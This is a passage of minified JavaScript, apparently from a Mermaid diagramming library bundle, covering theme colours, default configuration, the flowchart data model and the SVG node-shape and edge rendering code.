e=t,(n=[{key:"updateColors",value:function(){this.nodeBkg=this.mainBkg,this.nodeBorder=this.border1,this.clusterBkg=this.secondBkg,this.clusterBorder=this.border2,this.defaultLinkColor=this.lineColor,this.actorBorder=Object(V.darken)(this.mainBkg,20),this.actorBkg=this.mainBkg,this.labelBoxBkgColor=this.actorBkg,this.labelTextColor=this.actorTextColor,this.loopTextColor=this.actorTextColor,this.noteBorderColor=this.border2,this.noteTextColor=this.actorTextColor,this.taskBorderColor=this.border1,this.taskTextColor=this.taskTextLightColor,this.taskTextOutsideColor=this.taskTextDarkColor,this.activeTaskBorderColor=this.taskBorderColor,this.activeTaskBkgColor=this.mainBkg,this.classText=this.primaryTextColor,this.fillType0=this.primaryColor,this.fillType1=this.secondaryColor,this.fillType2=Object(V.adjust)(this.primaryColor,{h:64}),this.fillType3=Object(V.adjust)(this.secondaryColor,{h:64}),this.fillType4=Object(V.adjust)(this.primaryColor,{h:-64}),this.fillType5=Object(V.adjust)(this.secondaryColor,{h:-64}),this.fillType6=Object(V.adjust)(this.primaryColor,{h:128}),this.fillType7=Object(V.adjust)(this.secondaryColor,{h:128})}},{key:"calculate",value:function(t){var e=this;if("object"===nt(t)){var n=Object.keys(t);n.forEach((function(n){e[n]=t[n]})),this.updateColors(),n.forEach((function(n){e[n]=t[n]}))}else this.updateColors()}}])&&rt(e.prototype,n),r&&rt(e,r),t}();function at(t){return(at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ot(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var st=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.primaryColor="#eee",this.contrast="#26a",this.secondaryColor=Object(V.lighten)(this.contrast,55),this.background="#ffffff",this.tertiaryColor=Object(V.adjust)(this.primaryColor,{h:-160}),this.primaryBorderColor=H(this.primaryColor,this.darkMode),this.secondaryBorderColor=H(this.secondaryColor,this.darkMode),this.tertiaryBorderColor=H(this.tertiaryColor,this.darkMode),this.primaryTextColor=Object(V.invert)(this.primaryColor),this.secondaryTextColor=Object(V.invert)(this.secondaryColor),this.tertiaryTextColor=Object(V.invert)(this.tertiaryColor),this.lineColor=Object(V.invert)(this.background),this.textColor=Object(V.invert)(this.background),this.altBackground=Object(V.lighten)(this.contrast,55),this.mainBkg="#eee",this.secondBkg="calculated",this.lineColor="#666",this.border1="#999",this.border2="calculated",this.note="#ffa",this.text="#333",this.critical="#d42",this.done="#bbb",this.arrowheadColor="#333333",this.fontFamily='"trebuchet ms", verdana, arial',this.fontSize="16px",this.nodeBkg="calculated",this.nodeBorder="calculated",this.clusterBkg="calculated",this.clusterBorder="calculated",this.defaultLinkColor="calculated",this.titleColor="calculated",this.edgeLabelBackground="white",this.actorBorder="calculated",this.actorBkg="calculated",this.actorTextColor="calculated",this.actorLineColor="calculated",this.signalColor="calculated",this.signalTextColor="calculated",this.labelBoxBkgColor="calculated",this.labelBoxBorderColor="calculated",this.labelTextColor="calculated",this.loopTextColor="calculated",this.noteBorderColor="calculated",this.noteBkgColor="calculated",this.noteTextColor="calculated",this.activationBorderColor="#666",this.activationBkgColor="#f4f4f4",this.sequenceNumberColor="white",this.sectionBkgColor="calculated",this.altSectionBkgColor="white",this.sectionBkgColor2="calculated",this.taskBorderColor="calculated",this.taskBkgColor="calculated",this.taskTextLightColor="white",this.taskTextColor="calculated",this.taskTextDarkColor="calculated",this.taskTextOutsideColor="calculated",this.taskTextClickableColor="#003163",this.activeTaskBorderColor="calculated",this.activeTaskBkgColor="calculated",this.gridColor="calculated",this.doneTaskBkgColor="calculated",this.doneTaskBorderColor="calculated",this.critBkgColor="calculated",this.critBorderColor="calculated",this.todayLineColor="calculated",this.labelColor="black",this.errorBkgColor="#552222",this.errorTextColor="#552222"}var e,n,r;return e=t,(n=[{key:"updateColors",value:function(){this.secondBkg=Object(V.lighten)(this.contrast,55),this.border2=this.contrast,this.nodeBkg=this.mainBkg,this.nodeBorder=this.border1,this.clusterBkg=this.secondBkg,this.clusterBorder=this.border2,this.defaultLinkColor=this.lineColor,this.titleColor=this.text,this.actorBorder=Object(V.lighten)(this.border1,23),this.actorBkg=this.mainBkg,this.actorTextColor=this.text,this.actorLineColor=this.lineColor,this.signalColor=this.text,this.signalTextColor=this.text,this.labelBoxBkgColor=this.actorBkg,this.labelBoxBorderColor=this.actorBorder,this.labelTextColor=this.text,this.loopTextColor=this.text,this.noteBorderColor=Object(V.darken)(this.note,60),this.noteBkgColor=this.note,this.noteTextColor=this.actorTextColor,this.sectionBkgColor=Object(V.lighten)(this.contrast,30),this.sectionBkgColor2=Object(V.lighten)(this.contrast,30),this.taskBorderColor=Object(V.darken)(this.contrast,10),this.taskBkgColor=this.contrast,this.taskTextColor=this.taskTextLightColor,this.taskTextDarkColor=this.text,this.taskTextOutsideColor=this.taskTextDarkColor,this.activeTaskBorderColor=this.taskBorderColor,this.activeTaskBkgColor=this.mainBkg,this.gridColor=Object(V.lighten)(this.border1,30),this.doneTaskBkgColor=this.done,this.doneTaskBorderColor=this.lineColor,this.critBkgColor=this.critical,this.critBorderColor=Object(V.darken)(this.critBkgColor,10),this.todayLineColor=this.critBkgColor,this.classText=this.primaryTextColor,this.fillType0=this.primaryColor,this.fillType1=this.secondaryColor,this.fillType2=Object(V.adjust)(this.primaryColor,{h:64}),this.fillType3=Object(V.adjust)(this.secondaryColor,{h:64}),this.fillType4=Object(V.adjust)(this.primaryColor,{h:-64}),this.fillType5=Object(V.adjust)(this.secondaryColor,{h:-64}),this.fillType6=Object(V.adjust)(this.primaryColor,{h:128}),this.fillType7=Object(V.adjust)(this.secondaryColor,{h:128})}},{key:"calculate",value:function(t){var e=this;if("object"===at(t)){var n=Object.keys(t);n.forEach((function(n){e[n]=t[n]})),this.updateColors(),n.forEach((function(n){e[n]=t[n]}))}else this.updateColors()}}])&&ot(e.prototype,n),r&&ot(e,r),t}(),ct={base:{getThemeVariables:function(t){var e=new X;return e.calculate(t),e}},dark:{getThemeVariables:function(t){var e=new Q;return e.calculate(t),console.info("Theme(dark)",{userOverrides:t,theme:e}),e}},default:{getThemeVariables:function(t){var e=new et;return e.calculate(t),e}},forest:{getThemeVariables:function(t){var e=new it;return e.calculate(t),console.info("Theme(forest)",{userOverrides:t,theme:e}),e}},neutral:{getThemeVariables:function(t){var e=new st;return e.calculate(t),console.info("Theme(neutral)",{userOverrides:t,theme:e}),e}}},ut={theme:"default",themeVariables:ct.default.getThemeVariables(),themeCSS:void 0,maxTextSize:5e4,fontFamily:'"trebuchet ms", verdana, arial;',logLevel:5,securityLevel:"strict",startOnLoad:!0,arrowMarkerAbsolute:!1,secure:["secure","securityLevel","startOnLoad","maxTextSize"],flowchart:{diagramPadding:8,htmlLabels:!0,nodeSpacing:50,rankSpacing:50,curve:"linear",padding:15},sequence:{activationWidth:10,diagramMarginX:50,diagramMarginY:10,actorMargin:50,width:150,height:65,boxMargin:10,boxTextMargin:5,noteMargin:10,messageMargin:35,messageAlign:"center",mirrorActors:!0,bottomMarginAdj:1,useMaxWidth:!0,rightAngles:!1,showSequenceNumbers:!1,actorFontSize:14,actorFontFamily:'"Open-Sans", "sans-serif"',actorFontWeight:400,noteFontSize:14,noteFontFamily:'"trebuchet ms", verdana, arial',noteFontWeight:400,noteAlign:"center",messageFontSize:16,messageFontFamily:'"trebuchet ms", verdana, arial',messageFontWeight:400,wrap:!1,wrapPadding:10,labelBoxWidth:50,labelBoxHeight:20,messageFont:function(){return{fontFamily:this.messageFontFamily,fontSize:this.messageFontSize,fontWeight:this.messageFontWeight}},noteFont:function(){return{fontFamily:this.noteFontFamily,fontSize:this.noteFontSize,fontWeight:this.noteFontWeight}},actorFont:function(){return{fontFamily:this.actorFontFamily,fontSize:this.actorFontSize,fontWeight:this.actorFontWeight}}},gantt:{titleTopMargin:25,barHeight:20,barGap:4,topPadding:50,leftPadding:75,gridLineStartPadding:35,fontSize:11,fontFamily:'"Open-Sans", "sans-serif"',numberSectionStyles:4,axisFormat:"%Y-%m-%d"},journey:{diagramMarginX:50,diagramMarginY:10,actorMargin:50,width:150,height:65,boxMargin:10,boxTextMargin:5,noteMargin:10,messageMargin:35,messageAlign:"center",bottomMarginAdj:1,useMaxWidth:!0,rightAngles:!1},class:{arrowMarkerAbsolute:!1},git:{arrowMarkerAbsolute:!1},state:{dividerMargin:10,sizeUnit:5,padding:8,textHeight:10,titleShift:-15,noteMargin:10,forkWidth:70,forkHeight:7,miniPadding:2,fontSizeFactor:5.02,fontSize:24,labelHeight:16,edgeLengthFactor:"20",compositTitleSize:35,radius:5},er:{diagramPadding:20,layoutDirection:"TB",minEntityWidth:100,minEntityHeight:75,entityPadding:15,stroke:"gray",fill:"honeydew",fontSize:12,useMaxWidth:!0}};ut.class.arrowMarkerAbsolute=ut.arrowMarkerAbsolute,ut.git.arrowMarkerAbsolute=ut.arrowMarkerAbsolute;var lt,ht=ut,ft=Object.freeze(ht),dt=P({},ft),pt=[],gt=P({},ft),yt=function(t,e){for(var n=P({},t),r={},i=0;i<e.length;i++){var a=e[i];bt(a),r=P(r,a)}if(n=P(n,r),r.theme){var o=P(lt.themeVariables||{},r.themeVariables);n.themeVariables=ct[n.theme].getThemeVariables(o)}return gt=n,n},vt=function(){return P({},dt)},mt=function(){return P({},gt)},bt=function(t){Object.keys(dt.secure).forEach((function(e){void 0!==t[dt.secure[e]]&&(f.debug("Denied attempt to modify a secure key ".concat(dt.secure[e]),t[dt.secure[e]]),delete t[dt.secure[e]])}))},xt=function(t){t.fontFamily&&(t.themeVariables&&t.themeVariables.fontFamily||(t.themeVariables={fontFamily:t.fontFamily})),pt.push(t),yt(dt,pt)},_t=function(){yt(dt,pt=[])};function kt(t){return(kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var wt,Et=mt(),Tt={},Ct=[],At=[],St=[],Mt={},Ot={},Dt=0,Nt=!0,Bt=[],Lt=function(t,e,n,r){var i=t,a=e;i[0].match(/\d/)&&(i=""+i),a[0].match(/\d/)&&(a=""+a);var o={start:i,end:a,type:void 0,text:""};void 0!==(r=n.text)&&(o.text=x.sanitizeText(r.trim(),Et),'"'===o.text[0]&&'"'===o.text[o.text.length-1]&&(o.text=o.text.substring(1,o.text.length-1))),void 0!==n&&(o.type=n.type,o.stroke=n.stroke,o.length=n.length),Ct.push(o)},Ft=function(t,e){t.split(",").forEach((function(t){var n=t;t[0].match(/\d/)&&(n=""+n),void 0!==Tt[n]&&Tt[n].classes.push(e),void 0!==Mt[n]&&Mt[n].classes.push(e)}))},Pt=function(t,e){t.split(",").forEach((function(t){void 0!==e&&(Ot[t]=x.sanitizeText(e,Et))}))},It=function(t){var e=Object(s.select)(".mermaidTooltip");null===(e._groups||e)[0][0]&&(e=Object(s.select)("body").append("div").attr("class","mermaidTooltip").style("opacity",0)),Object(s.select)(t).select("svg").selectAll("g.node").on("mouseover",(function(){var t=Object(s.select)(this);if(null!==t.attr("title")){var n=this.getBoundingClientRect();e.transition().duration(200).style("opacity",".9"),e.html(t.attr("title")).style("left",window.scrollX+n.left+(n.right-n.left)/2+"px").style("top",window.scrollY+n.top-14+document.body.scrollTop+"px"),t.classed("hover",!0)}})).on("mouseout",(function(){e.transition().duration(500).style("opacity",0),Object(s.select)(this).classed("hover",!1)}))};Bt.push(It);var jt=function(t){for(var e=0;e<St.length;e++)if(St[e].id===t)return e;return-1},Rt=-1,Yt=[],zt={parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},defaultConfig:function(){return ft.flowchart},addVertex:function(t,e,n,r,i){var a,o=t;void 0!==o&&0!==o.trim().length&&(o[0].match(/\d/)&&(o=""+o),void 0===Tt[o]&&(Tt[o]={id:o,styles:[],classes:[]}),void 0!==e?(Et=mt(),'"'===(a=x.sanitizeText(e.trim(),Et))[0]&&'"'===a[a.length-1]&&(a=a.substring(1,a.length-1)),Tt[o].text=a):void 0===Tt[o].text&&(Tt[o].text=t),void 0!==n&&(Tt[o].type=n),null!=r&&r.forEach((function(t){Tt[o].styles.push(t)})),null!=i&&i.forEach((function(t){Tt[o].classes.push(t)})))},addLink:function(t,e,n,r){var i,a;for(i=0;i<t.length;i++)for(a=0;a<e.length;a++)Lt(t[i],e[a],n,r)},updateLinkInterpolate:function(t,e){t.forEach((function(t){"default"===t?Ct.defaultInterpolate=e:Ct[t].interpolate=e}))},updateLink:function(t,e){t.forEach((function(t){"default"===t?Ct.defaultStyle=e:(-1===U.isSubstringInArray("fill",e)&&e.push("fill:none"),Ct[t].style=e)}))},addClass:function(t,e){void 0===At[t]&&(At[t]={id:t,styles:[],textStyles:[]}),null!=e&&e.forEach((function(e){if(e.match("color")){var n=e.replace("fill","bgFill").replace("color","fill");At[t].textStyles.push(n)}At[t].styles.push(e)}))},setDirection:function(t){(wt=t).match(/.*</)&&(wt="RL"),wt.match(/.*\^/)&&(wt="BT"),wt.match(/.*>/)&&(wt="LR"),wt.match(/.*v/)&&(wt="TB")},setClass:Ft,getTooltip:function(t){return Ot[t]},setClickEvent:function(t,e,n){t.split(",").forEach((function(t){!function(t,e){var n=t;t[0].match(/\d/)&&(n=""+n),"loose"===mt().securityLevel&&void 0!==e&&void 0!==Tt[n]&&Bt.push((function(){var t=document.querySelector('[id="'.concat(n,'"]'));null!==t&&t.addEventListener("click",(function(){U.runFunc(e,n)}),!1)}))}(t,e)})),Pt(t,n),Ft(t,"clickable")},setLink:function(t,e,n,r){t.split(",").forEach((function(t){var n=t;t[0].match(/\d/)&&(n=""+n),void 0!==Tt[n]&&(Tt[n].link=U.formatUrl(e,Et),Tt[n].linkTarget=r)})),Pt(t,n),Ft(t,"clickable")},bindFunctions:function(t){Bt.forEach((function(e){e(t)}))},getDirection:function(){return wt.trim()},getVertices:function(){return Tt},getEdges:function(){return Ct},getClasses:function(){return At},clear:function(){Tt={},At={},Ct=[],(Bt=[]).push(It),St=[],Mt={},Dt=0,Ot=[],Nt=!0},defaultStyle:function(){return"fill:#ffa;stroke: #f66; stroke-width: 3px; stroke-dasharray: 5, 5;fill:#ffa;stroke: #666;"},addSubGraph:function(t,e,n){var r=t.trim(),i=n;t===n&&n.match(/\s/)&&(r=void 0);var a,o,s,c=[];a=c.concat.apply(c,e),o={boolean:{},number:{},string:{}},s=[],c=a.filter((function(t){var e=kt(t);return""!==t.trim()&&(e in o?!o[e].hasOwnProperty(t)&&(o[e][t]=!0):!(s.indexOf(t)>=0)&&s.push(t))}));for(var u=0;u<c.length;u++)c[u][0].match(/\d/)&&(c[u]=""+c[u]);(r=r||"subGraph"+Dt)[0].match(/\d/)&&(r=""+r),i=i||"",i=x.sanitizeText(i,Et),Dt+=1;var l={id:r,nodes:c,title:i.trim(),classes:[]};return St.push(l),Mt[r]=l,r},getDepthFirstPos:function(t){return Yt[t]},indexNodes:function(){Rt=-1,St.length>0&&function t(e,n){var r=St[n].nodes;if(!((Rt+=1)>2e3)){if(Yt[Rt]=n,St[n].id===e)return{result:!0,count:0};for(var i=0,a=1;i<r.length;){var o=jt(r[i]);if(o>=0){var s=t(e,o);if(s.result)return{result:!0,count:a+s.count};a+=s.count}i+=1}return{result:!1,count:a}}}("none",St.length-1)},getSubGraphs:function(){return St},destructLink:function(t,e){var n,r=function(t){var e=t.trim(),n=e.slice(0,-1),r="arrow_open";switch(e.slice(-1)){case"x":r="arrow_cross","x"===e[0]&&(r="double_"+r,n=n.slice(1));break;case">":r="arrow_point","<"===e[0]&&(r="double_"+r,n=n.slice(1));break;case"o":r="arrow_circle","o"===e[0]&&(r="double_"+r,n=n.slice(1))}var i="normal",a=n.length-1;"="===n[0]&&(i="thick");var o=function(t,e){for(var n=e.length,r=0,i=0;i<n;++i)e[i]===t&&++r;return r}(".",n);return o&&(i="dotted",a=o),{type:r,stroke:i,length:a}}(t);if(e){if((n=function(t){var e=t.trim(),n="arrow_open";switch(e[0]){case"<":n="arrow_point",e=e.slice(1);break;case"x":n="arrow_cross",e=e.slice(1);break;case"o":n="arrow_circle",e=e.slice(1)}var r="normal";return-1!==e.indexOf("=")&&(r="thick"),-1!==e.indexOf(".")&&(r="dotted"),{type:n,stroke:r}}(e)).stroke!==r.stroke)return{type:"INVALID",stroke:"INVALID"};if("arrow_open"===n.type)n.type=r.type;else{if(n.type!==r.type)return{type:"INVALID",stroke:"INVALID"};n.type="double_"+n.type}return"double_arrow"===n.type&&(n.type="double_arrow_point"),n.length=r.length,n}return r},lex:{firstGraph:function(){return!!Nt&&(Nt=!1,!0)}}},Ut=n(26),$t=n.n(Ut),Wt=n(6),Vt=n.n(Wt),Ht=n(50),Gt=n.n(Ht);function qt(t,e,n){var r=.9*(e.width+e.height),i=[{x:r/2,y:0},{x:r,y:-r/2},{x:r/2,y:-r},{x:0,y:-r/2}],a=ae(t,r,r,i);return n.intersect=function(t){return Vt.a.intersect.polygon(n,i,t)},a}function Xt(t,e,n){var r=e.height,i=r/4,a=e.width+2*i,o=[{x:i,y:0},{x:a-i,y:0},{x:a,y:-r/2},{x:a-i,y:-r},{x:i,y:-r},{x:0,y:-r/2}],s=ae(t,a,r,o);return n.intersect=function(t){return Vt.a.intersect.polygon(n,o,t)},s}function Zt(t,e,n){var r=e.width,i=e.height,a=[{x:-i/2,y:0},{x:r,y:0},{x:r,y:-i},{x:-i/2,y:-i},{x:0,y:-i/2}],o=ae(t,r,i,a);return n.intersect=function(t){return Vt.a.intersect.polygon(n,a,t)},o}function Jt(t,e,n){var r=e.width,i=e.height,a=[{x:-2*i/6,y:0},{x:r-i/6,y:0},{x:r+2*i/6,y:-i},{x:i/6,y:-i}],o=ae(t,r,i,a);return n.intersect=function(t){return Vt.a.intersect.polygon(n,a,t)},o}function Qt(t,e,n){var r=e.width,i=e.height,a=[{x:2*i/6,y:0},{x:r+i/6,y:0},{x:r-2*i/6,y:-i},{x:-i/6,y:-i}],o=ae(t,r,i,a);return n.intersect=function(t){return Vt.a.intersect.polygon(n,a,t)},o}function Kt(t,e,n){var r=e.width,i=e.height,a=[{x:-2*i/6,y:0},{x:r+2*i/6,y:0},{x:r-i/6,y:-i},{x:i/6,y:-i}],o=ae(t,r,i,a);return n.intersect=function(t){return Vt.a.intersect.polygon(n,a,t)},o}function te(t,e,n){var r=e.width,i=e.height,a=[{x:i/6,y:0},{x:r-i/6,y:0},{x:r+2*i/6,y:-i},{x:-2*i/6,y:-i}],o=ae(t,r,i,a);return n.intersect=function(t){return Vt.a.intersect.polygon(n,a,t)},o}function ee(t,e,n){var r=e.width,i=e.height,a=[{x:0,y:0},{x:r+i/2,y:0},{x:r,y:-i/2},{x:r+i/2,y:-i},{x:0,y:-i}],o=ae(t,r,i,a);return n.intersect=function(t){return Vt.a.intersect.polygon(n,a,t)},o}function ne(t,e,n){var r=e.height,i=e.width+r/4,a=t.insert("rect",":first-child").attr("rx",r/2).attr("ry",r/2).attr("x",-i/2).attr("y",-r/2).attr("width",i).attr("height",r);return n.intersect=function(t){return Vt.a.intersect.rect(n,t)},a}function re(t,e,n){var r=e.width,i=e.height,a=[{x:0,y:0},{x:r,y:0},{x:r,y:-i},{x:0,y:-i},{x:0,y:0},{x:-8,y:0},{x:r+8,y:0},{x:r+8,y:-i},{x:-8,y:-i},{x:-8,y:0}],o=ae(t,r,i,a);return n.intersect=function(t){return Vt.a.intersect.polygon(n,a,t)},o}function ie(t,e,n){var r=e.width,i=r/2,a=i/(2.5+r/50),o=e.height+a,s="M 0,"+a+" a "+i+","+a+" 0,0,0 "+r+" 0 a "+i+","+a+" 0,0,0 "+-r+" 0 l 0,"+o+" a "+i+","+a+" 0,0,0 "+r+" 0 l 0,"+-o,c=t.attr("label-offset-y",a).insert("path",":first-child").attr("d",s).attr("transform","translate("+-r/2+","+-(o/2+a)+")");return n.intersect=function(t){var e=Vt.a.intersect.rect(n,t),r=e.x-n.x;if(0!=i&&(Math.abs(r)<n.width/2||Math.abs(r)==n.width/2&&Math.abs(e.y-n.y)>n.height/2-a)){var o=a*a*(1-r*r/(i*i));0!=o&&(o=Math.sqrt(o)),o=a-o,t.y-n.y>0&&(o=-o),e.y+=o}return e},c}function ae(t,e,n,r){return t.insert("polygon",":first-child").attr("points",r.map((function(t){return t.x+","+t.y})).join(" ")).attr("transform","translate("+-e/2+","+n/2+")")}var oe={addToRender:function(t){t.shapes().question=qt,t.shapes().hexagon=Xt,t.shapes().stadium=ne,t.shapes().subroutine=re,t.shapes().cylinder=ie,t.shapes().rect_left_inv_arrow=Zt,t.shapes().lean_right=Jt,t.shapes().lean_left=Qt,t.shapes().trapezoid=Kt,t.shapes().inv_trapezoid=te,t.shapes().rect_right_inv_arrow=ee},addToRenderV2:function(t){t({question:qt}),t({hexagon:Xt}),t({stadium:ne}),t({subroutine:re}),t({cylinder:ie}),t({rect_left_inv_arrow:Zt}),t({lean_right:Jt}),t({lean_left:Qt}),t({trapezoid:Kt}),t({inv_trapezoid:te}),t({rect_right_inv_arrow:ee})}},se={},ce=function(t,e,n){var r=Object(s.select)('[id="'.concat(n,'"]'));Object.keys(t).forEach((function(n){var i=t[n],a="default";i.classes.length>0&&(a=i.classes.join(" "));var o,s=N(i.styles),c=void 0!==i.text?i.text:i.id;if(mt().flowchart.htmlLabels){var u={label:c.replace(/fa[lrsb]?:fa-[\w-]+/g,(function(t){return"<i class='".concat(t.replace(":"," "),"'></i>")}))};(o=Gt()(r,u).node()).parentNode.removeChild(o)}else{var l=document.createElementNS("http://www.w3.org/2000/svg","text");l.setAttribute("style",s.labelStyle.replace("color:","fill:"));for(var h=c.split(x.lineBreakRegex),f=0;f<h.length;f++){var d=document.createElementNS("http://www.w3.org/2000/svg","tspan");d.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),d.setAttribute("dy","1em"),d.setAttribute("x","1"),d.textContent=h[f],l.appendChild(d)}o=l}var p=0,g="";switch(i.type){case"round":p=5,g="rect";break;case"square":g="rect";break;case"diamond":g="question";break;case"hexagon":g="hexagon";break;case"odd":g="rect_left_inv_arrow";break;case"lean_right":g="lean_right";break;case"lean_left":g="lean_left";break;case"trapezoid":g="trapezoid";break;case"inv_trapezoid":g="inv_trapezoid";break;case"odd_right":g="rect_left_inv_arrow";break;case"circle":g="circle";break;case"ellipse":g="ellipse";break;case"stadium":g="stadium";break;case"subroutine":g="subroutine";break;case"cylinder":g="cylinder";break;case"group":g="rect";break;default:g="rect"}e.setNode(i.id,{labelType:"svg",labelStyle:s.labelStyle,shape:g,label:o,rx:p,ry:p,class:a,style:s.style,id:i.id})}))},ue=function(t,e){var n,r,i=0;if(void 0!==t.defaultStyle){var a=N(t.defaultStyle);n=a.style,r=a.labelStyle}t.forEach((function(a){i++;var o="L-"+a.start+"-"+a.end,c="LS-"+a.start,u="LE-"+a.end,l={};"arrow_open"===a.type?l.arrowhead="none":l.arrowhead="normal";var h="",f="";if(void 0!==a.style){var d=N(a.style);h=d.style,f=d.labelStyle}else switch(a.stroke){case"normal":h="fill:none",void 0!==n&&(h=n),void 0!==r&&(f=r);break;case"dotted":h="fill:none;stroke-width:2px;stroke-dasharray:3;";break;case"thick":h=" stroke-width: 3.5px;fill:none"}l.style=h,l.labelStyle=f,void 0!==a.interpolate?l.curve=O(a.interpolate,s.curveLinear):void 0!==t.defaultInterpolate?l.curve=O(t.defaultInterpolate,s.curveLinear):l.curve=O(se.curve,s.curveLinear),void 0===a.text?void 0!==a.style&&(l.arrowheadStyle="fill: #333"):(l.arrowheadStyle="fill: #333",l.labelpos="c",mt().flowchart.htmlLabels?(l.labelType="html",l.label='<span id="L-'.concat(o,'" class="edgeLabel L-').concat(c,"' L-").concat(u,'">').concat(a.text,"</span>")):(l.labelType="text",l.label=a.text.replace(x.lineBreakRegex,"\n"),void 0===a.style&&(l.style=l.style||"stroke: #333; stroke-width: 1.5px;fill:none"),l.labelStyle=l.labelStyle.replace("color:","fill:"))),l.id=o,l.class=c+" "+u,l.minlen=a.length||1,e.setEdge(a.start,a.end,l,i)}))},le=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)se[e[n]]=t[e[n]]},he=function(t){f.info("Extracting classes"),zt.clear();try{var e=$t.a.parser;return e.yy=zt,e.parse(t),zt.getClasses()}catch(t){return}},fe=function(t,e){f.info("Drawing flowchart"),zt.clear();var n=$t.a.parser;n.yy=zt,n.parse(t);var r=zt.getDirection();void 0===r&&(r="TD");for(var i,a=mt().flowchart,o=a.nodeSpacing||50,c=a.rankSpacing||50,u=new W.a.Graph({multigraph:!0,compound:!0}).setGraph({rankdir:r,nodesep:o,ranksep:c,marginx:8,marginy:8}).setDefaultEdgeLabel((function(){return{}})),l=zt.getSubGraphs(),h=l.length-1;h>=0;h--)i=l[h],zt.addVertex(i.id,i.title,"group",void 0,i.classes);var d=zt.getVertices(),p=zt.getEdges(),g=0;for(g=l.length-1;g>=0;g--){i=l[g],Object(s.selectAll)("cluster").append("text");for(var y=0;y<i.nodes.length;y++)u.setParent(i.nodes[y],i.id)}ce(d,u,e),ue(p,u);var v=new(0,Vt.a.render);oe.addToRender(v),v.arrows().none=function(t,e,n,r){var i=t.append("marker").attr("id",e).attr("viewBox","0 0 10 10").attr("refX",9).attr("refY",5).attr("markerUnits","strokeWidth").attr("markerWidth",8).attr("markerHeight",6).attr("orient","auto").append("path").attr("d","M 0 0 L 0 0 L 0 0 z");Vt.a.util.applyStyle(i,n[r+"Style"])},v.arrows().normal=function(t,e){t.append("marker").attr("id",e).attr("viewBox","0 0 10 10").attr("refX",9).attr("refY",5).attr("markerUnits","strokeWidth").attr("markerWidth",8).attr("markerHeight",6).attr("orient","auto").append("path").attr("d","M 0 0 L 10 5 L 0 10 z").attr("class","arrowheadPath").style("stroke-width",1).style("stroke-dasharray","1,0")};var m=Object(s.select)('[id="'.concat(e,'"]'));m.attr("xmlns:xlink","http://www.w3.org/1999/xlink");var b=Object(s.select)("#"+e+" g");v(b,u),b.selectAll("g.node").attr("title",(function(){return zt.getTooltip(this.id)}));var x=a.diagramPadding,_=m.node().getBBox(),k=_.width+2*x,w=_.height+2*x;a.useMaxWidth?(m.attr("width","100%"),m.attr("style","max-width: ".concat(k,"px;"))):(m.attr("height",w),m.attr("width",k));var E="".concat(_.x-x," ").concat(_.y-x," ").concat(k," ").concat(w);for(f.debug("viewBox ".concat(E)),m.attr("viewBox",E),zt.indexNodes("subGraph"+g),g=0;g<l.length;g++)if("undefined"!==(i=l[g]).title){var T=document.querySelectorAll("#"+e+' [id="'+i.id+'"] rect'),C=document.querySelectorAll("#"+e+' [id="'+i.id+'"]'),A=T[0].x.baseVal.value,S=T[0].y.baseVal.value,M=T[0].width.baseVal.value,O=Object(s.select)(C[0]).select(".label");O.attr("transform","translate(".concat(A+M/2,", ").concat(S+14,")")),O.attr("id",e+"Text");for(var D=0;D<i.classes.length;D++)C[0].classList.add(i.classes[D])}a.htmlLabels;for(var N=document.querySelectorAll('[id="'+e+'"] .edgeLabel .label'),B=0;B<N.length;B++){var L=N[B],F=L.getBBox(),P=document.createElementNS("http://www.w3.org/2000/svg","rect");P.setAttribute("rx",0),P.setAttribute("ry",0),P.setAttribute("width",F.width),P.setAttribute("height",F.height),L.insertBefore(P,L.firstChild)}Object.keys(d).forEach((function(t){var n=d[t];if(n.link){var r=Object(s.select)("#"+e+' [id="'+t+'"]');if(r){var i=document.createElementNS("http://www.w3.org/2000/svg","a");i.setAttributeNS("http://www.w3.org/2000/svg","class",n.classes.join(" ")),i.setAttributeNS("http://www.w3.org/2000/svg","href",n.link),i.setAttributeNS("http://www.w3.org/2000/svg","rel","noopener"),n.linkTarget&&i.setAttributeNS("http://www.w3.org/2000/svg","target",n.linkTarget);var a=r.insert((function(){return i}),":first-child"),o=r.select(".label-container");o&&a.append((function(){return o.node()}));var c=r.select(".label");c&&a.append((function(){return c.node()}))}}}))},de=n(18),pe=n.n(de),ge={extension:function(t,e,n){f.trace("Making markers for ",n),t.append("defs").append("marker").attr("id",e+"-extensionStart").attr("class","marker extension "+e).attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 1,7 L18,13 V 1 Z"),t.append("defs").append("marker").attr("id",e+"-extensionEnd").attr("class","marker extension "+e).attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 1,1 V 13 L18,7 Z")},composition:function(t,e){t.append("defs").append("marker").attr("id",e+"-compositionStart").attr("class","marker composition "+e).attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 Z"),t.append("defs").append("marker").attr("id",e+"-compositionEnd").attr("class","marker composition "+e).attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 Z")},aggregation:function(t,e){t.append("defs").append("marker").attr("id",e+"-aggregationStart").attr("class","marker aggregation "+e).attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 Z"),t.append("defs").append("marker").attr("id",e+"-aggregationEnd").attr("class","marker aggregation "+e).attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 